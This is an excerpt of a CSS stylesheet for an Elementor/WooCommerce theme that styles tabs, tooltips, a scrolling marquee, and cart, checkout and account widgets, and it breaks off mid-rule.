@media only screen and (min-width: 768px) {
  .etheme-elementor-tabs-vertical {
    --etheme-tabs-space: 5px;
    --etheme-tab-align: start;
  }
  .etheme-elementor-tabs-simple .etheme-elementor-tabs-wrapper {
    margin-left: calc(var(--etheme-tabs-space,5px) * -1);
    margin-right: calc(var(--etheme-tabs-space,5px) * -1);
  }
  .etheme-elementor-tabs-simple .etheme-elementor-tab {
    margin: 0 var(--etheme-tabs-space, 5px);
  }
}
.etheme-elementor-tabs-simple .etheme-elementor-tab {
  padding: 7px 15px;
  border-radius: 30px;
}
.etheme-elementor-tabs-simple .etheme-elementor-tab svg {
  width: 1em;
  height: 1em;
}
.etheme-elementor-tabs-simple .etheme-elementor-tab-active,
.etheme-elementor-tabs-simple .etheme-elementor-tab:hover {
  color: #fff;
  fill: currentColor;
  background-color: #000;
}
.etheme-elementor-tabs-underline .etheme-elementor-tab:after,
.etheme-elementor-tabs-overline .etheme-elementor-tab:after,
.etheme-elementor-tabs-folders .etheme-elementor-tab:after {
  content: '';
  bottom: 0;
  height: var(--etheme-tabs-line-weight, 2px);
  background: var(--etheme-tabs-line-color, currentColor);
  left: auto;
  right: 0;
  width: 0;
  position: absolute;
  -webkit-transition: inherit;
  transition: inherit;
}
.etheme-elementor-tabs-underline .etheme-elementor-tab:hover,
.etheme-elementor-tabs-overline .etheme-elementor-tab:hover,
.etheme-elementor-tabs-folders .etheme-elementor-tab:hover,
.etheme-elementor-tabs-underline .etheme-elementor-tab-active,
.etheme-elementor-tabs-overline .etheme-elementor-tab-active,
.etheme-elementor-tabs-folders .etheme-elementor-tab-active {
  color: #000;
}
.etheme-elementor-tabs-underline .etheme-elementor-tab:hover:after,
.etheme-elementor-tabs-overline .etheme-elementor-tab:hover:after,
.etheme-elementor-tabs-folders .etheme-elementor-tab:hover:after,
.etheme-elementor-tabs-underline .etheme-elementor-tab-active:after,
.etheme-elementor-tabs-overline .etheme-elementor-tab-active:after,
.etheme-elementor-tabs-folders .etheme-elementor-tab-active:after {
  width: 100%;
  left: 0;
  right: auto;
}
.etheme-elementor-tabs-overline .etheme-elementor-tab:after {
  top: 0;
  bottom: auto;
}
.etheme-elementor-tabs-folders {
  --etheme-tabs-space: 0px;
  --etheme-tabs-space-bottom: 0;
}
.etheme-elementor-tabs-folders .etheme-elementor-tab {
  color: #888;
  background: #fafafa;
  border: 1px solid var(--etheme-tabs-border-color, #e1e1e1);
  padding: 7px 15px;
  margin: 0;
  margin-bottom: -1px;
}
.etheme-elementor-tabs-folders .etheme-elementor-tab + .etheme-elementor-tab {
  border-left: none;
}
.etheme-elementor-tabs-folders .etheme-elementor-tab-active {
  color: #000;
  background: #fff;
  border-bottom: none;
}
.etheme-elementor-tabs-folders .etheme-elementor-tab:after {
  top: -1px;
  bottom: auto;
}
.etheme-elementor-tabs-horizontal.etheme-elementor-tabs-folders {
  --etheme-tabs-space: 0px;
}
@media only screen and (min-width: 768px) {
  .etheme-elementor-tabs-vertical {
    --etheme-tabs-space-bottom: 0;
  }
  .etheme-elementor-tabs-vertical .elementor-widget-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .etheme-elementor-tabs-vertical .etheme-elementor-tabs-wrapper {
    -ms-flex-preferred-size: var(--etheme-tabs-width-proportion, 20%);
        flex-basis: var(--etheme-tabs-width-proportion, 20%);
    margin: calc(var(--etheme-tabs-space, 15px) * -1) 0;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-line-pack: center;
        align-content: center;
  }
  .etheme-elementor-tabs-vertical .etheme-elementor-tabs-wrapper ~ .etheme-elementor-tab-content {
    -ms-flex-preferred-size: calc(100% - var(--etheme-tabs-width-proportion, 20%));
        flex-basis: calc(100% - var(--etheme-tabs-width-proportion, 20%));
    -webkit-padding-start: 30px;
            padding-inline-start: 30px;
  }
  .etheme-elementor-tabs-vertical .etheme-elementor-tab {
    width: 100%;
    padding: 7px 15px;
    margin: var(--etheme-tabs-space, 15px) 0;
  }
  .etheme-elementor-tabs-vertical .etheme-elementor-tab:after {
    width: var(--etheme-tabs-line-weight, 2px);
    top: 0;
    bottom: auto;
    left: auto;
    right: 0;
    height: 0;
  }
  .etheme-elementor-tabs-vertical .etheme-elementor-tab-active:after,
  .etheme-elementor-tabs-vertical .etheme-elementor-tab:hover:after {
    height: 100%;
    width: var(--etheme-tabs-line-weight, 2px);
    bottom: 0;
    top: auto;
    right: 0;
    left: auto;
  }
  .etheme-elementor-tabs-vertical.etheme-elementor-tabs-overline .etheme-elementor-tab:after {
    left: 0;
    right: auto;
  }
  .etheme-elementor-tabs-vertical.etheme-elementor-tabs-folders .etheme-elementor-tab + .etheme-elementor-tab {
    border-left: 1px solid var(--etheme-tabs-border-color, #e1e1e1);
    border-top: none;
  }
  .etheme-elementor-tabs-vertical.etheme-elementor-tabs-folders .etheme-elementor-tab-active {
    border-bottom: 1px solid var(--etheme-tabs-border-color, #e1e1e1);
  }
}
@media only screen and (max-width: 767px) {
  .etheme-elementor-tabs-wrapper {
    white-space: nowrap;
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    overflow: auto;
    overflow-y: hidden;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.etheme-tt-button {
  display: inline-block;
  cursor: pointer;
}
.etheme-tt-button-wrapper {
  margin-top: 15px;
}
.etheme-toggle-short-content-wrapper p:last-child,
.etheme-toggle-long-content-wrapper p:last-child {
  margin-bottom: 0;
}
.etheme-toggle-content-overlay {
  position: relative;
}
.etheme-toggle-content-overlay:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: var(--overlay-height, 40px);
}
.etheme-toggle-content-overlay-white:after {
  background: -webkit-gradient(linear, left bottom, left top, from(#ffffff), to(rgba(255, 255, 255, 0)));
  background: linear-gradient(0deg, #ffffff, rgba(255, 255, 255, 0));
}
.etheme-toggle-content-overlay-dark:after {
  background: -webkit-gradient(linear, left bottom, left top, from(#000000), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, #000000, rgba(0, 0, 0, 0));
}
.etheme-elementor-sticky-column > .elementor-column-wrap,
.etheme-elementor-sticky-column > .elementor-widget-wrap {
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.etheme-elementor-sticky-column .is_stuck + div {
  pointer-events: none;
}
.etheme-elementor-tooltip {
  position: absolute;
  z-index: 999;
  padding: 5px 10px;
  border-radius: 3px;
  background-color: #000;
  color: #fff;
  text-align: center;
  width: var(--et-tooltip-width, 150px);
  -webkit-transition: all var(--et-tooltip-duration, 0.3s) linear;
  transition: all var(--et-tooltip-duration, 0.3s) linear;
}
.etheme-elementor-tooltip p {
  font: inherit;
  line-height: inherit;
  color: inherit;
}
.etheme-elementor-tooltip p:last-child {
  margin-bottom: 0;
}
.etheme-elementor-tooltip:not(.etheme-elementor-tooltip-arrow) {
  --et-tooltip-arrow-size: 0px;
}
.etheme-elementor-tooltip:not(.etheme-elementor-tooltip-arrow):after {
  display: none;
}
.etheme-elementor-tooltip:after {
  border-width: var(--et-tooltip-arrow-size, 5px);
  border-style: solid;
  content: '';
  position: absolute;
}
.etheme-elementor-tooltip[data-position=top],
.etheme-elementor-tooltip[data-position=bottom] {
  left: calc(50% - var(--et-tooltip-offset-2, 0px));
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}
.etheme-elementor-tooltip[data-position=top] {
  bottom: calc(100% + var(--et-tooltip-offset, 0px) + var(--et-tooltip-arrow-size,5px));
}
.etheme-elementor-tooltip[data-position=top]:after {
  top: 100%;
  right: unset;
  bottom: unset;
  left: calc(50% - var(--et-tooltip-arrow-size, 5px));
  border-color: var(--et-tooltip-arrow-color, #000) transparent transparent transparent;
}
.etheme-elementor-tooltip[data-position=bottom] {
  top: calc(100% + var(--et-tooltip-offset, 0px) + var(--et-tooltip-arrow-size,5px));
}
.etheme-elementor-tooltip[data-position=bottom]:after {
  bottom: 100%;
  right: unset;
  top: unset;
  left: calc(50% - var(--et-tooltip-arrow-size, 5px));
  border-color: transparent transparent var(--et-tooltip-arrow-color, #000) transparent;
}
.etheme-elementor-tooltip[data-position=left],
.etheme-elementor-tooltip[data-position=right] {
  top: calc(50% - var(--et-tooltip-offset-2, 0px));
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.etheme-elementor-tooltip[data-position=right] {
  left: calc(100% + var(--et-tooltip-offset, 0px) + var(--et-tooltip-arrow-size,5px));
}
.etheme-elementor-tooltip[data-position=right]:after {
  border-color: transparent var(--et-tooltip-arrow-color, #000) transparent transparent;
  top: calc(50% - var(--et-tooltip-arrow-size, 5px));
  right: 100%;
}
.etheme-elementor-tooltip[data-position=left] {
  right: calc(100% + var(--et-tooltip-offset, 0px) + var(--et-tooltip-arrow-size,5px));
}
.etheme-elementor-tooltip[data-position=left]:after {
  border-color: transparent transparent transparent var(--et-tooltip-arrow-color, #000);
  top: calc(50% - var(--et-tooltip-arrow-size, 5px));
  left: 100%;
}
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip,
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip {
  opacity: 0;
  visibility: hidden;
}
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=none],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=none] {
  opacity: 1;
  visibility: visible;
}
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=bottom][data-position=top],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=bottom][data-position=top],
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=bottom][data-position=bottom],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=bottom][data-position=bottom] {
  -webkit-transform: translateX(-50%) translateY(15px);
          transform: translateX(-50%) translateY(15px);
}
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=bottom][data-position=left],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=bottom][data-position=left],
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=bottom][data-position=right],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=bottom][data-position=right] {
  -webkit-transform: translateY(calc(-50% + 15px));
          transform: translateY(calc(-50% + 15px));
}
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=auto][data-position=bottom],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=auto][data-position=bottom] {
  -webkit-transform: translateX(-50%) translateY(15px);
          transform: translateX(-50%) translateY(15px);
}
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=auto][data-position=top],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=auto][data-position=top] {
  -webkit-transform: translateX(-50%) translateY(-15px);
          transform: translateX(-50%) translateY(-15px);
}
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=auto][data-position=left],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=auto][data-position=left] {
  -webkit-transform: translateY(-50%) translateX(-15px);
          transform: translateY(-50%) translateX(-15px);
}
.etheme-elementor-tooltip-hover:not(:hover) .etheme-elementor-tooltip[data-animation=auto][data-position=right],
.etheme-elementor-tooltip-click:not(.shown) .etheme-elementor-tooltip[data-animation=auto][data-position=right] {
  -webkit-transform: translateY(-50%) translateX(15px);
          transform: translateY(-50%) translateX(15px);
}
.elementor-element.etheme-elementor-lazyBg,
.elementor-element.etheme-elementor-lazyBg > .elementor-widget-container,
.elementor-element.etheme-elementor-lazyBg > .elementor-widget-wrap {
  background-image: none !important;
}
iframe.elementor-background-video-embed {
  max-width: unset !important;
}
/* Marquee styles */
@-webkit-keyframes et-marquee-scrolling {
  from {
    -webkit-transform: translat3d(0, 0, 0);
            transform: translat3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(calc(-100% - var(--cols-gap, 10px)), 0, 0);
            transform: translate3d(calc(-100% - var(--cols-gap, 10px)), 0, 0);
  }
}
@keyframes et-marquee-scrolling {
  from {
    -webkit-transform: translat3d(0, 0, 0);
            transform: translat3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(calc(-100% - var(--cols-gap, 10px)), 0, 0);
            transform: translate3d(calc(-100% - var(--cols-gap, 10px)), 0, 0);
  }
}
.etheme-marquee {
  --et-marquee-direction: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  gap: var(--cols-gap, 10px);
  max-width: 100vw;
}
.etheme-marquee-hover-pause:hover .etheme-marquee-content {
  -webkit-animation-play-state: paused;
          animation-play-state: paused;
}
.etheme-marquee-on-scroll {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.etheme-marquee-on-scroll[data-dir=ltr] {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.etheme-marquee-on-scroll .etheme-marquee-content {
  -webkit-animation: none;
          animation: none;
}
.etheme-marquee-reverse {
  --et-marquee-direction: reverse;
}
.etheme-marquee-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  gap: var(--cols-gap, 10px);
  min-width: 100%;
  white-space: nowrap;
  -webkit-animation: var(--animation-duration, 30s) linear infinite var(--et-marquee-direction) running et-marquee-scrolling;
          animation: var(--animation-duration, 30s) linear infinite var(--et-marquee-direction) running et-marquee-scrolling;
}
.etheme-marquee-content span {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-marquee-content span p:last-child {
  margin-bottom: 0;
}
.etheme-marquee-item_sep svg {
  width: 1em;
  height: 1em;
}
.elementor-widget-search-form input,
.elementor-widget-search-form button {
  height: auto;
}
.elementor-widget .sales-booster-safe-checkout,
.elementor-widget .sales-booster-quantity-discounts-wrapper,
.elementor-widget .bought-together-products {
  margin: 0;
}
.content-page .elementor-widget .sales-booster-cart-countdown {
  border: none;
}
.elementor-widget .sales-booster-cart-countdown {
  padding: 0;
  margin: 0;
  border: none;
}
.elementor-widget-woocommerce-product-add-to-cart .et-or-wrapper {
  display: none;
}
.elementor-widget-woocommerce-product-add-to-cart .et-single-buy-now {
  -ms-flex-item-align: center;
      align-self: center;
}
.elementor-widget-woocommerce-product-etheme_sticky_cart .etheme-sticky-cart .et_column {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
}
.elementor-widget .sales-booster-live-viewing,
.elementor-widget .sales-booster-total-sales,
.elementor-widget div.sales-booster-estimated-delivery,
.elementor-widget-woocommerce-product-etheme_short_description .woocommerce-product-details__short-description > p:last-child,
.elementor-widget-woocommerce-product-etheme_reviews .form-submit,
.elementor-widget-woocommerce-product-etheme_stock .stock {
  margin-bottom: 0;
}
.elementor-widget-woocommerce-product-meta,
.elementor-widget-woocommerce-product-etheme_meta {
  color: var(--et_dark-2-white);
  font-size: 1.14rem;
}
.elementor-widget-woocommerce-product-meta .product_meta,
.elementor-widget-woocommerce-product-etheme_meta .product_meta,
.elementor-widget-woocommerce-product-meta .product_meta .detail-label,
.elementor-widget-woocommerce-product-etheme_meta .product_meta .detail-label {
  font-size: inherit;
  color: inherit;
}
.elementor-widget-woocommerce-product-meta .product_meta > span,
.elementor-widget-woocommerce-product-etheme_meta .product_meta > span {
  margin-bottom: 0;
}
.elementor-widget-woocommerce-product-meta .product_meta .detail-label,
.elementor-widget-woocommerce-product-etheme_meta .product_meta .detail-label {
  -webkit-padding-start: 0;
          padding-inline-start: 0;
  -webkit-padding-end: 3px;
          padding-inline-end: 3px;
}
.elementor-widget-woocommerce-product-meta .product_meta .detail-content > :first-child,
.elementor-widget-woocommerce-product-etheme_meta .product_meta .detail-content > :first-child {
  -webkit-padding-start: 0;
          padding-inline-start: 0;
  -webkit-padding-end: 0;
          padding-inline-end: 0;
}
.elementor-widget-woocommerce-product-meta .product_meta,
.elementor-widget-woocommerce-product-etheme_meta .product_meta,
.elementor-widget-woocommerce-product-meta .product_meta > .detail-container:last-child,
.elementor-widget-woocommerce-product-etheme_meta .product_meta > .detail-container:last-child {
  margin-bottom: 0;
}
.elementor-widget-woocommerce-product-meta:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child),
.elementor-widget-woocommerce-product-etheme_meta:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child) {
  margin-top: 10px;
}
.elementor-widget-woocommerce-product-rating .star-rating {
  width: auto;
  margin-bottom: 0;
}
.woocommerce:not(.rtl) .elementor-widget-woocommerce-product-rating .star-rating {
  margin-left: 0;
  margin-right: 7px;
}
.woocommerce.rtl .elementor-widget-woocommerce-product-rating .star-rating {
  margin-left: 7px;
  margin-right: 0;
}
.elementor-widget-woocommerce-product-price .price,
.elementor-widget-woocommerce-product-etheme_price .price {
  margin-bottom: 0;
}
.elementor-widget-woocommerce-product-price .price ins,
.elementor-widget-woocommerce-product-etheme_price .price ins {
  color: var(--et_active-color);
}
.elementor-widget-woocommerce-product-price .price ins .amount,
.elementor-widget-woocommerce-product-etheme_price .price ins .amount {
  color: currentColor;
}
.elementor-widget-woocommerce-product-etheme_product_images img.zoomImg {
  pointer-events: none;
}
.elementor-widget-woocommerce-product-etheme_product_images .swiper-control-bottom {
  margin-bottom: 0;
}
.elementor-widget-woocommerce-product-etheme_add_to_cart .single_add_to_cart_button:before {
  display: none;
}
.elementor-widget-woocommerce-product-etheme_add_to_cart.vertical-variations form.cart table.variations th.label,
.elementor-widget-woocommerce-product-etheme_add_to_cart.vertical-variations form.cart table.variations td.value {
  width: auto;
  display: block;
  text-align: start;
  padding: 0;
}
.elementor-widget-woocommerce-product-etheme_add_to_cart.vertical-variations form.cart table.variations select {
  margin-bottom: 10px;
}
.elementor-widget-woocommerce-product-etheme_add_to_cart.vertical-variations form.cart table.variations a.reset_variations {
  margin-left: 0;
  margin-right: 0;
  margin-top: 15px;
}
.elementor-widget-woocommerce-product-etheme_add_to_cart:not(.vertical-variations) select {
  -webkit-margin-start: auto;
          margin-inline-start: auto;
}
.elementor-widget-woocommerce-product-etheme_sales_booster_safe_checkout .sales-booster-safe-checkout {
  margin: 0;
}
body.woocommerce div.product .elementor-widget-woocommerce-product-etheme_tabs .woocommerce-tabs .panel {
  border: none;
  margin: 0;
}
body.woocommerce div.product .elementor-widget-woocommerce-product-etheme_tabs .form-submit {
  margin-bottom: 0;
}
.elementor-widget-woocommerce-etheme_breadcrumb .page-heading a,
.single .elementor-widget-woocommerce-etheme_breadcrumb .page-heading a {
  color: currentColor;
}
.elementor-widget-woocommerce-etheme_breadcrumb .page-heading {
  margin-bottom: 0;
  --page-heading-link-opacity-hover: 1;
  --page-heading-bg: none;
  background-color: transparent;
}
.elementor-widget-woocommerce-etheme_breadcrumb .page-heading .container {
  max-width: unset;
}
.elementor-widget-woocommerce-etheme_breadcrumb .page-heading .container,
.elementor-widget-woocommerce-etheme_breadcrumb .page-heading .row,
.elementor-widget-woocommerce-etheme_breadcrumb .page-heading .col-md-12 {
  padding: 0;
  margin: 0 auto;
}
body:not(.rtl) .elementor-widget-woocommerce-etheme_breadcrumb .page-heading a.back-history {
  right: 0;
}
body.rtl .elementor-widget-woocommerce-etheme_breadcrumb .page-heading a.back-history {
  left: 0;
}
.elementor-widget-woocommerce-etheme_breadcrumb .bbp-breadcrumb,
.elementor-widget-woocommerce-etheme_breadcrumb .breadcrumbs,
.elementor-widget-woocommerce-etheme_breadcrumb .page-heading .title,
.elementor-widget-woocommerce-etheme_breadcrumb .woocommerce-breadcrumb {
  text-transform: inherit;
}
.elementor-widget-etheme_tag_cloud {
  --tagcloud-font-size: inherit;
}
.elementor-widget-etheme_tag_cloud .tagcloud {
  margin: 0 calc(var(--cols-gap, 10px) / 2 * -1) calc(var(--rows-gap, 10px) * -1);
}
.elementor-widget-etheme_tag_cloud .tagcloud a {
  margin: 0 calc(var(--cols-gap, 10px) / 2);
  margin-bottom: var(--rows-gap, 10px);
}
.elementor-widget-etheme_tag_cloud .tagcloud .tag-cloud-link-separator {
  font-size: var(--tagcloud-separator-size, 1em);
  vertical-align: middle;
}
.elementor-widget-etheme_tag_cloud .tagcloud .tag-cloud-link-separator svg {
  width: 1em;
  height: 1em;
}
.elementor-widget-etheme_tag_cloud .tagcloud .tag-cloud-link-separator img {
  max-width: 1em;
  max-height: 1em;
}
.elementor-widget-etheme_tag_cloud ul li {
  margin-bottom: 0;
}
.elementor-widget-etheme_tag_cloud ul li a {
  --tagcloud-color-hover: var(--et_dark-2-white);
  --tagcloud-bg-color-hover: transparent;
  background: none;
  padding: 0;
  border: none;
}
.elementor-widget-woocommerce-archive-etheme_product_per_page .products-per-page {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.elementor-widget-woocommerce-archive-etheme_product_per_page .products-per-page > span {
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
}
.elementor-widget-woocommerce-cart .et-cart-progress {
  margin-bottom: 20px;
}
.elementor-widget-woocommerce-cart .woocommerce .coupon .form-row {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.elementor-widget-woocommerce-cart .woocommerce .return-shop {
  margin-top: 15px;
}
.elementor-widget-woocommerce-cart .woocommerce .coupon button.button {
  background-color: var(--et_btn-bordered-bg-color);
  color: var(--forms-buttons-normal-text-color, var(--et_btn-bordered-color));
  border-radius: var(--forms-buttons-border-radius, 0);
  padding: var(--forms-buttons-padding, 0.75rem 2.2rem);
  border-width: 1px;
  border-color: var(--forms-buttons-border-color, var(--et_btn-bordered-br-color-hover));
}
.elementor-widget-woocommerce-cart .woocommerce .coupon .input-text,
.elementor-widget-woocommerce-cart .woocommerce .coupon select {
  color: var(--forms-fields-normal-color, var(--et_main-color));
  background-color: var(--et_inputs-bg-color, var(--et_white-2-light-dark));
  border: 1px solid var(--et_inputs-border-color, var(--et_border-color));
  border-radius: var(--forms-fields-border-radius, var(--et_inputs-border-radius, 0));
  padding: var(--forms-fields-padding, 0 1.07em);
}
.elementor-widget-woocommerce-cart .woocommerce .wc-proceed-to-checkout .button.checkout-button {
  padding: var(--checkout-button-padding, 0.95rem 2.2rem);
  font-size: 14px;
  color: var(--checkout-button-normal-text-color, var(--et_btn-dark-color));
  background-color: var(--et_btn-dark-bg-color);
  border-radius: var(--checkout-button-border-radius, 0);
}
.elementor-widget-woocommerce-cart .woocommerce .wc-proceed-to-checkout .button.checkout-button:hover {
  color: var(--checkout-button-hover-text-color, var(--et_btn-dark-color-hover));
  background-color: var(--et_btn-dark-bg-color-hover);
  border-color: var(--checkout-button-hover-border-color, var(--et_btn-dark-br-color-hover));
}
.elementor-widget-woocommerce-cart .woocommerce .content-product {
  --links-normal-color: var(--et_main-color);
  --links-hover-color: var(--et_main-color);
}
.elementor-widget-woocommerce-cart .woocommerce .content-product .product-title {
  --links-normal-color: var(--et_link-color);
}
.elementor-widget-woocommerce-cart .woocommerce .content-product .button {
  color: var(--et_btn-color);
  background-color: var(--et_btn-bg-color);
}
.elementor-widget-woocommerce-cart .woocommerce .content-product .button:hover {
  color: var(--et_btn-color-hover);
  background-color: var(--et_btn-bg-color-hover);
}
.elementor-widget-woocommerce-cart.elementor-widget .woocommerce .cart_totals table.shop_table td .woocommerce-Price-amount,
.elementor-widget-woocommerce-cart.elementor-widget .woocommerce .cart_totals table.shop_table_responsive tr td:before {
  font-weight: normal;
}
.elementor-widget-woocommerce-cart,
.elementor-widget-woocommerce-checkout-page {
  --links-normal-color: var(--et_link-color);
  --links-hover-color: var(--et_link-color-hover);
  --order-summary-items-divider-weight: 0px;
  --sections-padding: 0;
  --sections-border-type: none;
}
.elementor-widget-woocommerce-cart-etheme_table .actions,
.elementor-widget-woocommerce-cart-etheme_table .coupon {
  margin-bottom: 0;
}
.elementor-widget-woocommerce-cart-etheme_table .actions {
  display: grid;
  grid-gap: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media only screen and (min-width: 769px) {
  .elementor-widget-woocommerce-cart-etheme_table .actions {
    grid-template-columns: auto auto;
  }
}
.elementor-widget-woocommerce-cart-etheme_table .actions > div:only-child {
  text-align: start;
}
.elementor-widget-woocommerce-cart-etheme_table .actions-buttons {
  display: grid;
  grid-gap: inherit;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  grid-template-columns: auto auto;
}
.elementor-widget-woocommerce-cart-etheme_table .actions-buttons:has([name="update_cart"].hidden, [name="update_cart"]:first-child) {
  grid-template-columns: auto;
}
@media only screen and (max-width: 768px) {
  .elementor-widget-woocommerce-cart-etheme_table .actions-buttons:has([name="update_cart"].hidden, [name="update_cart"]:first-child) {
    grid-template-columns: 1fr;
  }
  .elementor-widget-woocommerce-cart-etheme_table .actions-buttons:has([name="update_cart"].hidden, [name="update_cart"]:first-child) .clear-cart {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.elementor-widget-woocommerce-cart-etheme_table .actions .clear-cart,
.elementor-widget-woocommerce-cart-etheme_table .actions button[name=update_cart] {
  margin-left: 0;
  margin-right: 0;
}
.elementor-widget-woocommerce-cart-etheme_table .actions .clear-cart i,
.elementor-widget-woocommerce-cart-etheme_table .actions button[name=update_cart] i {
  margin: 0;
}
.elementor-widget-woocommerce-my-account.elementor-widget {
  --links-normal-color: var(--et_link-color);
  --links-hover-color: var(--et_link-color-hover);
  --tables-links-normal-color: var(--et_link-color);
  --tables-links-hover-color: var(--et_link-color-hover);
  --tabs-hover-color: var(--et_dark-2-white);
  --tabs-active-color: var(--et_active-color);
  --sections-border-type: none;
  --sections-padding: 0;
}
.elementor-widget-woocommerce-my-account.elementor-widget .e-my-account-tab .woocommerce-MyAccount-navigation-wrapper .woocommerce-MyAccount-navigation {
  width: 100%;
}
.elementor-widget-woocommerce-my-account.elementor-widget .e-my-account-tab .woocommerce-MyAccount-navigation-wrapper .woocommerce-MyAccount-navigation ul li a {
  font-weight: normal;
}
.elementor-widget-woocommerce-my-account.elementor-widget .e-my-account-tab .woocommerce-MyAccount-content {
  padding: 0;
}
.elementor-widget-woocommerce-my-account.elementor-widget .e-my-account-tab .woocommerce-MyAccount-content .product .content-product .product-details .product-title {
  --links-normal-color: var(--et_link-color);
  margin-top: 0;
  margin-bottom: 0;
}
.elementor-widget-woocommerce-my-account.elementor-widget .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table .button {
  background: var(--et_btn-dark-bg-color);
  border-radius: var(--tables-button-border-radius);
  border: 1px var(--tables-buttons-border-type, solid) var(--tables-buttons-border-color, var(--et_btn-dark-br-color));
  color: var(--tables-button-normal-text-color, var(--et_btn-dark-color));
  padding: var(--tables-button-padding, 0.75rem 2.2rem);
}
.elementor-widget-woocommerce-my-account.elementor-widget .MyAccount-dashboard-buttons {
  margin-top: 1.43rem;
  --links-normal-color: var(--et_btn-dark-color);
  --links-hover-color: var(--et_btn-dark-color-hover);
}
.elementor-widget-woocommerce-my-account.elementor-widget .woocommerce .content-product .product-details .button {
  color: var(--et_btn-color);
  background-color: var(--et_btn-bg-color);
}
.elementor-widget-woocommerce-my-account.elementor-widget .woocommerce .content-product .product-details .button:hover {
  color: var(--et_btn-color-hover);
  background-color: var(--et_btn-bg-color-hover);
}
.elementor-widget-woocommerce-my-account.elementor-widget .woocommerce .content-product .footer-product {
  --links-normal-color: #333333;
  --links-hover-color: #333333;
}
.elementor-widget-woocommerce-my-account.elementor-widget .view-color-dark .content-product .footer-product {
  --links-normal-color: #fff;
  --links-hover-color: #fff;
}
.elementor-widget-woocommerce-my-account.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation-wrapper {
  width: 100%;
  margin: 0 0 30px;
  border: none;
}
.elementor-widget-woocommerce-my-account.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation-wrapper .MyAccount-user-info {
  display: none;
}
@media only screen and (max-width: 992px) {
  .elementor-widget-woocommerce-my-account.e-my-account-tabs-horizontal .e-wc-account-tabs-nav .woocommerce-MyAccount-navigation ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media only screen and (min-height: 993px) {
  .elementor-widget-woocommerce-my-account.e-my-account-tabs-horizontal .e-my-account-tab .woocommerce .woocommerce-MyAccount-navigation-wrapper ~ .woocommerce-MyAccount-content {
    width: 75%;
    padding-top: 1.9em;
  }
}
.elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: 3px 8px;
}
.elementor-editor-active .woocommerce-tabs:not(.loaded) {
  opacity: 1;
  visibility: visible;
}
.e-preview--show-hidden-elements[data-elementor-device-mode=tablet] .elementor-edit-area-active .elementor-widget-et-advanced-tabs.elementor-hidden-tablet,
.e-preview--show-hidden-elements[data-elementor-device-mode=mobile] .elementor-edit-area-active .elementor-widget-et-advanced-tabs.elementor-hidden-mobile {
  display: inline-block;
}
.etheme-advanced-product-stock.style-06 {
  font-size: 1.14rem;
  color: var(--et_main-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-preferred-size: 100%;
